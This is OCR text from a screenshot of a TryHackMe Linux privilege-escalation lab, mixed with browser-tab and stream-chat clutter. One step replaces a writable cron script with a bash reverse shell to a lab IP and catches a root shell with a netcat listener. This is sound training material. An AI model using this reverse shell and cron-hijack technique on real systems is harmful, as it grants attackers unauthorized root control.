 TryHackMe | Linux PrivEsc
THM Browser-Based
nano | GTFOBins
ChatGPT
Finally Some Peace By The Cam
(79) Twitch
tryhackme.com/r/room/linuxprivesc
6
VPN
Title
Target IP Address
Expires
Linux PrivEsc
10.10.183.200
20min 25s
?
Add 1 hour
Terminate
Restream.io: The chat is ready to display
messages
Avesh029: abc
ls -l /usr/local/bin/overwrite.sh
Replace the contents of the overwrite.sh file with the following after changing the IP address to that of your Kali box.
#!/bin/bash
bash -i >& /dev/tcp/10.10.10.10/4444 0>&1
Set up a netcat listener on your Kali box on port 4444 and wait for the cron job to run (should not take longer than a minute). A root shell should
connect back to your netcat listener. If it doesn't recheck the permissions of the file, is anything missing?
nc -nvlp 4444
Remember to exit out of the root shell and remove the reverse shell code before continuing!
Answer the questions below
Read and follow along with the above.
GRAPHS OF THE WEEK
Type here to search